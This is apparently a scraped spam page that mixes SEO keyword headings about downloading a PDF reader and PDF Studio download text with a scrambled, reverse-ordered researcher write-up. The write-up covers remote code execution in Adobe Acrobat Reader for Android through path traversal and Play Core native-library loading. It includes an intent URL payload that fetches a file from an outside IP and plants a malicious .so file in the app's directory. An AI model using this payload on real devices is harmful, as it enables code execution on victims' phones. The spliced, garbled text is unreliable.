
- #Adobe pdf reader java download apk#
- #Adobe pdf reader java download for android#
- #Adobe pdf reader java download code#
- #Adobe pdf reader java download windows 8#
- #Adobe pdf reader java download download#

#Adobe pdf reader java download download#
Linux 64-Bit: Linux Mint, Ubuntu, Elementary OS, Fedora, Arch Linux, Debian, OpenSuse, CentOS, etc… Linux 64-Bit Download
#Adobe pdf reader java download windows 8#
Windows: Windows 11, Windows 10, Windows 8 & 8.1, Windows 7, Windows Server, etc… PDF Studio 2022 was Just Released! See What’s New! Use Coupon COUPONNAME to Purchase PDF Studio with COUPONPCT% Discount! PDF Studio Viewer is a Free PDF Viewer for Windows, Mac and Linux. ="intent://34.127.85.178/x/x/x/x/x/.%2F.%2F.%2F.%2F.%2Fdata%2Fdata%%2Ffiles%2Fsplitcompat%2F1921819312%2Fnative-libraries%64_v8a%2Flibopencv_info.so#Intent scheme=http type=application/* package= component=/.Home » PDF Studio Viewer » Download Free PDF Reader for Windows, Mac and Linux Download Free PDF Reader

#Adobe pdf reader java download for android#
RCE in Adobe Acrobat Reader for android
#Adobe pdf reader java download code#
I created a simple poc native library, renamed it to libopencv_info.so and dropped it in /data/data//files/splitcompat/1921819312/native-libraries/64_v8a directory, and from next launch whenever fill and sign feature would be used, the malicious code will be executed. I decided to take a look into FASOpenCVDF.apk source code and there i founded this module is also trying to load three unavailable libraries libADCComponent.so, libColoradoMobile.so and libopencv_info.so and this solved my issue of executing code remotely. After analysing other apps using play core library installed on my device, i saw play core library also provide feature of loading native code(.so files) from /data/data//files/splitcompat/:id/native-libraries/ directory.įASOpenCVDF.apk module was also loading an native library from I was stuck at this stage for a long time finding a way to gain code execution remotely without installing an additional apk. The issue was with this path traversal vulnerability i could not write over existing files… only create new files. The plan was to overwrite this file and acheive code execution remotely, but this was not possible. For more detailed explanation read this articleĪdobe reader app also downloads an module name FASOpenCVDF.apk during runtime of app.
#Adobe pdf reader java download apk#
Using path traversal bug i can write an arbitrary apk in /data/data//files/splitcompat/1921618197/verified-splits/ directory of the app.The classes from the attacker’s apk would automatically be added to the ClassLoader of the app and malicious code will be executed when called from the app. # Getting RCEĪdobe Acrobat Reader app was using Google play core library to provide additional feature on the go to its users.Ī simple way to know whether an app is using play core library for dynamic code loading is to check for spiltcompat directory in /data/data/:application_id/files/ directory. There was not any sanitization performed in downloadFile variable before passing it into File instance which resulted into path traversal vulnerability.

%2F.%2Ffile.pdf as last segment of the url and will return. This method BBIntentUtils.getModifiedFileNameWithExtensionUsingIntentData takes () as argument and which returns the decoded last segment in the path of the url.įor example let take this url so when this url is passed to getLastPathSegment() method it will take. public void handleIntent() ).downloadFile(BBIntentUtils.getModifiedFileNameWithExtensionUsingIntentData(fileURI.getLastPathSegment(), (), null, fileURI), url) When an intent with data url for example is sent to adobe reader app,it downloads the file in /sdcard/Downloads/Adobe Acrobat folder with filename as LastPathSegment(i.e test.pdf) of the sent url.Īctivity receives the intent and starts ARFileURLDownloadActivity activity. There is this intent-filter in the app which shows it will accept http/https url scheme and mimeType should be application/pdf for this actiivity. using path traversal bug and dynamic code loading,i was able to acheive remote code execution. This feature was vulnerable to path traversal vulnerability.Ībode reader was also using Google play core library for dynamic code loading. While testing Adobe Acrobat reader app, the app has a feature which allows user to open pdfs directly from http/https url.


 0 kommentar(er)
0 kommentar(er)
